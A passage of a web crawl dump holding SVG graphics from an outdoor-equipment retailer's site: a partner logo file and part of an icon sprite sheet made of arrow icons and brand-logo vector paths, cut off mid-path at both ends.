0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#32417C" stroke-width="1.2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/1_1732006064.svg
body_size: 7436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70.01 52.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <polyline class="cls-1" points="69.55 13.61 53.84 13.61 61.69 0 69.55 13.61"/>
      <polyline class="cls-1" points="46.88 13.61 36.82 13.61 41.85 4.9 46.88 13.61"/>
      <polyline class="cls-1" points="28.87 13.61 23.72 13.61 26.3 9.15 28.87 13.61"/>
      <path class="cls-1" d="M58.58,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61M58.58,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h.01ZM54.04,45.2v7.46h-2.28v-7.46h2.28ZM45.73,45.2h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM43.03,49.57l-.61-2.17-.61,2.17s1.22,0,1.22,0ZM43.85,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM38.46,45.2v7.46h-2.28v-7.46h2.28ZM35.32,48.04l-2.13.11c0-1.2-.62-1.4-1-1.4-1.11,0-1.11,1.64-1.11,2.2,0,.61.02,1.09.21,1.5.19.42.47.65.9.65s.67-.22.84-.52c.13-.25.21-.5.21-.78l2.09.13c-.07.92-.49,1.6-.9,2-.51.5-1.25.85-2.29.85-1.82,0-2.66-1.01-3.04-1.75-.34-.65-.43-1.37-.43-2.02,0-1.22.32-2.32,1.22-3.11.75-.65,1.54-.79,2.26-.79s1.63.15,2.35.88c.4.4.83,1.1.85,2.07l-.03-.02ZM24.44,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM24.44,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM20.12,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.68.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83h0ZM13.31,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM3.92,49.57l-.61-2.17-.61,2.17h1.22ZM4.74,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48H0l2.32-7.46h2.42ZM65.32,45.2l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
      <path class="cls-1" d="M59.27,21.69l-.61-2.17-.61,2.17h1.22M60.09,17.32l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM54.7,17.32v7.46h-2.28v-7.46h2.28ZM51.32,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM44.51,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM31.45,17.32h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.81-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM25.97,18.95v1.43h1.04c.22,0,.47-.02.67-.21.16-.15.22-.33.22-.51,0-.25-.1-.41-.2-.5-.21-.2-.51-.22-.71-.22h-1.03.01ZM23.69,17.32h3.76c.47,0,1.52.03,2.17.71.34.35.57.88.57,1.53,0,.84-.37,1.69-1.28,2.01l1.43,3.21h-2.54l-1.09-2.78h-.74v2.78h-2.28s0-7.46,0-7.46ZM65.3,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0ZM61.8,26.61v7.46h-2.28v-7.46h2.28ZM55.66,30.98l-.61-2.17-.61,2.17h1.22ZM56.48,26.61l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM46.88,26.61h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM41.95,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17ZM32.43,26.61h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM27.89,28.13c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM27.89,26.5c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM18.07,26.61l1.12,3.96,1.12-3.96h3.03v7.46h-2.17v-5.33l-1.43,5.33h-1.46l-1.46-5.33-.02,5.33h-1.76v-7.46s3.03,0,3.03,0ZM69.79,37.62l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM57.54,35.9h5.61v1.74h-3.33v1.11h2.67v1.61h-2.67v1.22h3.33v1.78h-5.61v-7.46ZM52.22,41.62h.43c.26,0,.76-.02,1.12-.62.3-.52.34-1.14.34-1.46,0-.74-.21-1.24-.4-1.49-.32-.39-.76-.41-1.15-.41h-.34s0,3.98,0,3.98ZM49.94,35.9h2.75c.89,0,1.9.11,2.76.9.73.67,1.1,1.71,1.1,2.84s-.47,2.12-1.02,2.71c-.79.84-1.75,1.01-2.68,1.01h-2.9v-7.46h0ZM48.61,35.9v7.46h-2.28v-7.46h2.28ZM38.98,35.9h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM37.74,39.18v4.17h-1.12l-.3-.78c-.17.2-.43.45-.67.59-.22.13-.63.3-1.35.3-.82,0-1.55-.2-2.22-.83-.85-.8-1.1-1.88-1.1-2.89,0-1.53.51-2.49,1.09-3.04.79-.77,1.77-.91,2.45-.91,1.02,0,1.76.28,2.28.75.48.42.84,1.08.95,1.84l-2.22.23c0-.32-.13-.65-.29-.86-.2-.25-.45-.33-.69-.33-.34,0-.71.15-.92.66-.09.21-.21.59-.21,1.49,0,.97.14,1.43.29,1.69.22.37.52.53.9.53.3,0,.57-.12.71-.26s.29-.43.29-.66v-.08h-1.23v-1.61s3.36,0,3.36,0ZM65.3,17.31l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/svg/sprite.svg
body_size: 56806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_2767_92492"><path fill="#fff" transform="translate(65.814 107.455)" d="M0 0h189.37v106.09H0z"/></clipPath><clipPath id="clip0_9416_35989"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath><clipPath id="clip0_4084_160959"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath><clipPath id="clip0_4145_162806"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath></defs><symbol id="icon-accordion-arrow-big" viewBox="0 0 40 40"><path d="M6.25 12.5L20 26.25 33.75 12.5" stroke="#324481" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-accordion-arrow" viewBox="0 0 24 24"><path fill="none" d="M3.75 7.5L12 15.75l8.25-8.25" stroke="currentColor" stroke-width="1.33" stroke-linecap="square"/></symbol><symbol id="icon-alert-circle" viewBox="0 0 20 21"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M10 18.83a8.33 8.33 0 100-16.66 8.33 8.33 0 000 16.66z"/><path fill="none" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round" d="M10 7v4m0 2.83h0"/></symbol><symbol id="icon-arrow-down-lg" viewBox="0 0 124 124"><path fill="#FEFEFE" d="M56.77 100.7V1.6h10.46v100.3l.85-.85 47.34-47.34 7.4 7.4-53.07 53.06-2.38 2.38-4.24 4.24-1.13 1.13-1.13-1.13-4.24-4.24-2.38-2.38L1.2 61.12l7.4-7.4 47.33 47.34.85.86v-1.21z" stroke="#FEFEFE"/></symbol><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path fill="none" d="M2.5 5L8 10.5 13.5 5" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 24 24"><path d="M13.06 2.5l-8.48 8.48H22.3v2.04H4.58l8.48 8.48-1.44 1.44-9.5-9.5-.42-.42-.75-.76L.69 12l.26-.26.75-.76.43-.42 9.5-9.5 1.43 1.44z" fill="currentColor"/></symbol><symbol id="icon-arrow-right" viewBox="0 0 24 24"><path fill="currentColor" d="M10.94 2.5l8.48 8.48H1.7v2.04h17.7l-8.47 8.48 1.44 1.44 9.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43 1.44z"/></symbol><symbol id="icon-arrow-up" viewBox="0 0 24 24"><path fill="#FEFEFE" d="M21.497 13.064l-8.48-8.479v17.71h-2.035V4.586l-8.478 8.478-1.44-1.44 9.496-9.496.422-.423.754-.754L12 .686l.264.264.754.754.422.423 9.498 9.497-1.44 1.44z"/></symbol><symbol id="icon-brand-logo-1"><g clip-path="url(#clip0_2767_92478)" fill="currentColor"><path d="M63.974 166.754c13.638-1.82 22.76-9.315 22.76-18.829 0-8.186-6.06-12.316-18.064-12.316-3.19.015-6.369.394-9.474 1.128l-.696.273.117.737c.47 2.947.696 9.414.696 19.783 0 8.46-.244 16.173-.705 22.349l-.054.764.732.2c.882.252 1.793.383 2.71.391a4.8 4.8 0 002.176-.455l.732-.372-.29-.774c-.613-1.691-.632-8.713-.64-12.879zm.27-25.469c2.02-.61 4.126-.874 6.233-.782 3.378 0 11.236.709 11.236 7.277 0 5.839-6.088 12.416-17.74 13.907.01-12.643.145-18.71.28-20.384l-.009-.018zM84.246 162.786l.352.446a4.553 4.553 0 003.188 1.373h.57l.252-.509c2.457-4.948 5.718-5.685 7.452-5.685 2.439 0 4.028.464 4.028 6.622v1.482a38.366 38.366 0 00-3.161-.127c-8.075 0-13.286 2.965-13.286 7.54 0 4.321 4.2 6.904 11.236 6.904a30.487 30.487 0 004.516-.354 22.345 22.345 0 01-.416 3.429l-.19.618.515.391c.561.375 1.225.562 1.897.537a10.343 10.343 0 002.276-.309l.741-.182v-.764c-.072-1.256-.136-2.493-.136-3.857 0-3.638.262-7.568.47-10.76.136-2.038.235-3.639.235-4.612 0-5.457-.687-11.242-8.843-11.242-5.22.072-9.492 4.329-11.425 8.504l-.271.555zm15.544 10.215c-.045.827-.108 1.964-.163 2.683v.282c-1.55.389-3.143.582-4.741.573-3.062 0-6.323-.755-6.323-2.419 0-1.665 2.972-3.202 7.777-3.202 1.21.006 2.417.101 3.613.282-.1.545-.136 1.164-.163 1.801zM120.592 180.806a19.17 19.17 0 0010.712-3.302l.38-.273v-.473c0-1.001-.515-3.002-1.752-3.32l-.416-.109-.343.255a17.325 17.325 0 01-8.219 2.601c-5.212 0-8.202-2.465-8.202-6.767.007-1.351.283-2.687.813-3.928a10.057 10.057 0 012.272-3.296 9.983 9.983 0 013.37-2.139 9.923 9.923 0 013.932-.643 10.305 10.305 0 013.767.601c.24.104.497.166.758.181 1.409 0 1.906-2.728 1.906-3.41 0-1.82-4.001-2.065-5.726-2.065-11.742 0-15.969 8.768-15.969 14.662-.009 8.423 6.846 11.425 12.717 11.425zM137.901 181.307a6.39 6.39 0 001.355-.173l.749-.191-.054-.773c-.072-.964-.072-4.548-.072-5.912v-2.493-.182c.903-.736 2.89-2.283 4.028-3.065 2.981 3.866 6.232 7.722 9.935 11.77l.217.237.307.054c.492.091.991.143 1.491.155a4.155 4.155 0 003.233-1.237l.596-.682-.668-.619a108.49 108.49 0 01-11.408-12.534 580.43 580.43 0 009.746-7.841l.786-.645-.723-.728a5.884 5.884 0 00-3.613-1.546h-.397l-.298.263c-4.146 3.566-8.129 6.777-13.097 10.597.136-6.895.949-24.104 1.454-27.397l.055-.327-.172-.282c-.641-1.073-3.514-1.092-3.541-1.092a2.287 2.287 0 00-2.014.655l-.162.237v.291c.072 6.049.072 10.778.072 15.79.067 8.73-.38 17.456-1.337 26.133l-.072.609.533.3c.962.445 2.013.66 3.071.628zM157.857 141.594l.262.128h.289c1.274-.201 5.591-.328 9.086-.437h.154l2.61-.082v3.138c0 8.632-.777 28.316-1.337 36.165l-.045.719.678.227c.394.106.803.146 1.21.119a13.728 13.728 0 002.935-.319l.669-.191v-5.021c0-8.304.162-23.795 1.192-35.164h.479c2.854-.137 9.429-.464 11.588-.319H188.566l.271-.273c.118-.127.407-.418.407-1.819s0-2.992-1.807-2.992c-1.806 0-5.852.2-10.504.436-5.907.3-12.645.637-16.493.637a18.134 18.134 0 01-2.005-.064l-.515-.072-.316.473a6.754 6.754 0 00-.578 2.792 1.927 1.927 0 00.831 1.919z"/><path d="M179.422 168.92c0 3.156 1.002 13.453 13.855 13.453 6.431 0 12.934-4.739 12.934-13.808 0-4.939-2.845-13.307-13.503-13.307-9.059 0-13.286 8.15-13.286 13.662zm13.422-9.187a8.352 8.352 0 016.121 2.501 8.474 8.474 0 011.845 2.842 8.51 8.51 0 01.587 3.344c0 7.767-4.688 9.396-8.626 9.396-7.072 0-8.553-4.758-8.553-8.76.009-3.756 2.746-9.314 8.635-9.314l-.009-.009zM240.357 155.794a8.718 8.718 0 00-1.59.091l-.578.119-.136.582c-1.255 5.385-2.827 11.033-4.796 17.218a148.024 148.024 0 01-5.157-14.79l-.226-.382a3.637 3.637 0 00-2.348-.627 4.113 4.113 0 00-2.629.7l-.216.218v.301c-.298 1.982-2.782 8.932-5.221 15.108-1.499-5.085-2.71-11.143-3.784-16.991l-.109-.582-.614-.155a4.653 4.653 0 00-1.066-.1c-.749 0-3.224.127-3.712 1.728l-.081.273.081.273c2.186 7.049 5.302 18.237 6.061 21.775l.135.628.632.091c.37.072.73.184 1.075.337.568.266 1.181.42 1.807.454a3.04 3.04 0 001.327-.309l.307-.155.127-.318c2.204-5.312 4.073-10.224 5.69-14.944 2.15 6.812 4.2 11.488 5.356 13.189l.253.245a9.026 9.026 0 003.902.91c.491.038.977-.112 1.364-.419l.226-.391c2.258-7.786 4.832-16.491 6.927-22.139v-.364c-.162-1.574-2.303-1.574-3.007-1.574zM252.689 137.109l-.84-.164a11.59 11.59 0 00-1.869-.164c-.845.02-1.685.121-2.511.3l-.786.155v.8c.145 2.684.145 5.694.145 20.166 0 13.098 0 18.001-.633 21.666v.201c.199 1.591 2.195 1.591 3.387 1.591a2.159 2.159 0 001.897-.773l.154-.236v-.291c-.073-3.584-.145-11.989-.145-15.463 0-12.125.361-21.458 1.048-27.006l.153-.782zM261.589 137.676a3.114 3.114 0 00-2.217-.926 3.118 3.118 0 00-2.218.926 3.066 3.066 0 00-.903 2.246 3.114 3.114 0 00.903 2.274 3.125 3.125 0 002.222.934 3.125 3.125 0 002.222-.934c.295-.298.527-.653.682-1.044.156-.39.231-.809.221-1.23a3.092 3.092 0 00-.912-2.246zm-.425 4.193a2.424 2.424 0 01-3.612 0 2.735 2.735 0 01-.741-1.919 2.66 2.66 0 01.741-1.892 2.434 2.434 0 011.806-.806 2.422 2.422 0 011.806.806c.484.515.75 1.2.741 1.91a2.738 2.738 0 01-.741 1.901z"/><path d="M259.915 139.995a.914.914 0 00.696-.91c0-.679-.479-1.019-1.437-1.019-.335.003-.67.03-1.002.082v3.593h.578v-1.537h.379a.673.673 0 01.68.351c.043.08.07.168.079.258.032.315.114.622.244.91h.605a2.754 2.754 0 01-.226-.91c-.054-.509-.253-.782-.596-.818zm-.777-.228h-.397v-1.191c.135-.01.271-.01.406 0 .566 0 .849.209.849.627 0 .419-.277.607-.831.564h-.027z"/></g></symbol><symbol id="icon-brand-logo-2"><g clip-path="url(#clip0_2767_92492)" fill="currentColor"><path d="M66.011 210.555l84.8-103.1 13.21 16.86 7.55-9.18 50.94 64c.65 1-.88 1.1-1.56.42-32.48-25.37-69.92-26.86-100.29-13-23.35 10.72-36.3 26.74-53.36 44.9-.44.48-2.06.15-1.29-.93"/><path d="M102.564 212.523l16.22-30.24h12.78l2.58 12.9 8.64-12.9h14.09l-.02 30.26h-12.28v-13.97l-9.73 13.93h-9.41l-2.74-13.93-7.47 13.93-12.66.02zM219.464 189.885v6.41h7.21a3.333 3.333 0 003.64-3.37 3.216 3.216 0 00-3.38-3l-7.47-.04zm-12.65 22.57v-30.16h26.61c10.34.24 9.71 9.25 9.71 9.25-.22 5-5.62 7.06-5.62 7.06l11.09 13.85h-14.15l-7-8.86h-8v8.86h-12.64zM249.214 184.534v1.36h.84c.74 0 1.76.12 1.76-.62s-.58-.74-1.24-.74h-1.36zm3.32 4.68h-.9l-1.4-2.53h-1v2.53h-.79v-5.47h2.3c1 0 1.88.3 1.88 1.45a1.391 1.391 0 01-1.46 1.5l1.37 2.52zm-6.31-2.76a4.089 4.089 0 104.09-4.07 4.073 4.073 0 00-4.09 4.07zm-.79 0a4.876 4.876 0 013.005-4.515 4.883 4.883 0 015.322 1.051 4.876 4.876 0 011.062 5.32 4.873 4.873 0 01-4.509 3.014 4.839 4.839 0 01-4.89-4.87M198.445 183.066a72.754 72.754 0 00-14.09-2.12c-10.47-.24-20.4 2.6-20.4 9.84 0 11.46 21.57 7.24 20.34 13.1-.32 1.48-3.35 2.18-6.86 2-5.24-.31-9.39-2-12.8-3.15v8.08a76.853 76.853 0 0015.48 2.64c9.24.55 19.63-2.38 19.63-10.09 0-11.71-19.38-8.8-19.38-12.75 0-2 3.26-2.47 5.62-2.47 4.23 0 8.53 1.37 12.46 2.69v-7.77z"/></g></symbol><symbol id="icon-brand-logo-3"><path fill-rule="evenodd" clip-rule="evenodd" d="M195.36 112.613v-5.801h-23.207v31.851h23.207v-5.254h-16.749v-8.647h14.668v-5.691h-14.668v-6.458h16.749zm-6.458 29.333v12.259h-12.699v-12.259h-6.564v31.743h6.564v-14.231h12.699v14.231h6.458v-31.743h-6.458zm6.458 40.714v-5.688h-23.207v32.285h23.207v-5.798h-16.749v-8.539h14.668v-5.252h-14.668v-7.008h16.749zm-26.927-75.848h-6.457v12.259H149.28v-12.259h-6.458v31.851h6.458v-14.229h12.696v14.229h6.457v-31.851zm-53.412 0v5.801h9.851v26.05h6.458v-26.05h9.85v-5.801h-26.159zm-20.357 34.259c-10.18 0-15.542 5.801-15.542 16.746 0 11.492 5.363 17.183 15.542 17.183 10.179 0 15.432-5.691 15.432-17.183 0-10.945-5.253-16.746-15.432-16.746zm-8.538 16.746c0-7.334 2.846-10.945 8.538-10.945 6.129 0 8.975 3.611 8.975 10.945 0 7.772-2.846 11.492-8.975 11.492-5.692 0-8.538-3.72-8.538-11.492zm-16.308-15.871v22.438l-12.696-22.438h-6.895v31.743h6.129v-22.33l13.024 22.33h6.896v-31.743h-6.458zm30.1 48.159v-7.445h16.307v-5.688H93.46v32.285h6.457v-13.461h14.338v-5.691H99.917zm67.313-42.467v-5.692H141.18v5.692h9.741v26.051h6.567v-26.051h9.743zm-40.389 13.901c2.08 0 3.721.327 4.488 1.203l1.204 10.947h7.333v-.767c-.766-.439-1.204-2.408-1.204-6.13 0-4.486-1.642-6.896-4.05-8.1 3.284-1.313 4.925-3.721 4.925-7.771 0-5.691-3.283-8.975-10.178-8.975h-15.98v31.743h6.567v-12.15h6.895zm-6.895-5.364v-8.537h8.099c3.284 0 4.925 1.204 4.925 4.049 0 2.846-1.641 4.488-5.253 4.488h-7.771zm11.383 20.797h-7.771l-11.383 32.285h6.895l2.518-7.003h11.82l1.97 7.003h7.005l-11.054-32.285zm-4.05 7.33l4.05 12.7h-8.1l4.05-12.7zm35.901 3.284h6.458c-.33-2.844-1.206-5.252-3.177-7.333-2.844-2.408-6.128-4.05-10.615-4.05-4.488 0-7.771 1.642-10.617 4.489-2.408 2.844-4.05 6.894-4.05 12.258 0 11.383 4.816 17.072 14.229 17.072 8.209 0 12.695-4.05 14.23-11.82h-6.458c-.875 3.72-3.722 5.692-7.334 5.692-5.363 0-7.771-3.61-7.771-10.617 0-7.66 2.408-11.383 7.771-11.383 3.612 0 5.693 2.081 7.334 5.692zm-81.214 21.235h.11-.11zm.11 0c1.094 0 1.97-.44 2.628-.985a4.13 4.13 0 00.984-2.735c0-1.315-.438-2.191-.984-2.738-.657-.546-1.532-.875-2.628-.875h-.11c-1.313 0-2.189.329-2.736.875-.546.546-.876 1.423-.876 2.738v.106c0 1.096.329 1.972.876 2.629.547.545 1.424.985 2.736.985h.11zm-.11.875c-1.532 0-2.626-.545-3.393-1.315-.766-.766-1.094-1.859-1.094-3.174v-.106c0-1.535.328-2.628 1.094-3.393.767-.766 1.861-1.096 3.393-1.096h.11c1.313 0 2.408.33 3.174 1.096s1.313 1.859 1.313 3.393c0 1.423-.547 2.514-1.313 3.28a4.429 4.429 0 01-3.174 1.315h-.11zm.438-5.034h.11c.437 0 .656-.221.656-.767v-.109s-.11 0-.11-.109c-.109-.11-.328-.11-.656-.11h-1.204v1.096h1.204v-.001zm.766.766l.876 1.096c.11.217 0 .436-.11.546-.218.22-.547.109-.656 0l-1.095-1.533h-.985v1.203c0 .22-.219.439-.438.439s-.438-.22-.438-.439v-3.611c0-.22.22-.436.438-.436h1.752c.437 0 .875.106 1.094.327.11.109.219.109.219.22.219.221.219.437.219.657 0 .874-.219 1.31-.876 1.531zm116.675-98.616c20.359 0 37.979 7.443 52.208 21.672 14.666 14.666 22.001 32.178 22.001 52.644v28.129h-29.771v-29.004c0-11.38-4.049-21.232-12.258-29.332-1.972-2.079-4.05-3.721-6.458-5.363-6.567-4.487-14.338-6.457-22.437-6.457h-3.284v-32.289h-.001zm41.59 102.445h-23.204V186.82c0-3.72-1.202-6.567-3.72-8.975-2.408-2.515-5.691-3.72-8.975-3.72h-5.691v-32.179h3.283c8.536 0 15.869 2.408 22.438 7.333 1.642.767 3.283 2.408 4.486 3.612 7.772 7.773 11.383 16.748 11.383 27.363v29.003zm-26.048 0h-15.544v-32.285h5.693c2.518 0 4.926.873 7.004 2.844 1.641 1.642 2.847 4.159 2.847 7.004v22.437z" fill="currentColor"/></symbol><symbol id="icon-brand-logo-4"><path d="M142.419 223.356c-3.247-.457-5.436-1.592-6.842-3.551-1.135-1.579-1.653-3.605-1.887-7.376-.197-3.188.144-7.053.793-8.993 1.077-3.219 3.57-5.106 7.56-5.723 2.338-.362 7.782-.304 9.954.105 3.64.686 6.036 2.651 6.994 5.736 1.277 4.113 1.002 12.277-.513 15.24-1.173 2.294-3.222 3.701-6.383 4.384-1.108.24-1.36.255-4.925.285-2.801.024-4.011-.004-4.751-.107zm7.95-5.649c1.859-.59 2.905-1.749 3.296-3.65.364-1.768.386-4.959.046-6.847-.388-2.16-1.576-3.461-3.621-3.968-1.008-.25-5.756-.247-6.769.003-1.933.478-3.147 1.76-3.562 3.763-.363 1.749-.365 5.011-.004 6.957.362 1.949 1.483 3.21 3.305 3.722.855.24.979.247 3.957.221 2.339-.019 2.884-.052 3.352-.201zm67.083 5.732c-2.135-.256-3.519-.634-4.875-1.331-.723-.372-1.106-.66-1.831-1.378-1.373-1.36-1.98-2.645-2.375-5.026-.522-3.142-.542-6.801-.053-10.068.309-2.072.823-3.43 1.763-4.666.696-.914 1.584-1.61 2.801-2.199 1.9-.919 3.441-1.197 7.109-1.281 3.958-.092 6.303.154 8.261.864 3.284 1.192 4.958 3.406 5.545 7.331.551 3.692.365 8.98-.411 11.641-.85 2.918-2.926 4.821-6.184 5.669-1.563.407-2.893.512-6.277.496-1.742-.008-3.305-.032-3.473-.052zm7.262-5.733c2.796-.896 3.652-2.774 3.522-7.729-.031-1.176-.12-2.409-.206-2.856-.402-2.082-1.607-3.388-3.581-3.876-1.013-.25-5.761-.253-6.769-.003-1.692.419-2.735 1.328-3.34 2.911-.684 1.79-.671 6.978.022 8.819.525 1.395 1.527 2.289 3.042 2.715.856.24.979.247 3.958.221 2.351-.019 2.882-.052 3.352-.202zm-127.819 5.486c-5.867-.439-8.874-2.251-9.609-5.791-.496-2.391-.021-4.595 1.296-6.009 1.649-1.77 4.214-2.618 10.702-3.537 4.295-.608 5.273-.832 6.336-1.451.877-.511 1.179-1.521.689-2.305-.298-.476-1.191-.925-2.304-1.159-1.306-.274-5.662-.242-7.922.057-1.646.218-4.332.653-5.916.959l-.737.142v-5.309l.94-.216c3.264-.752 7.136-1.216 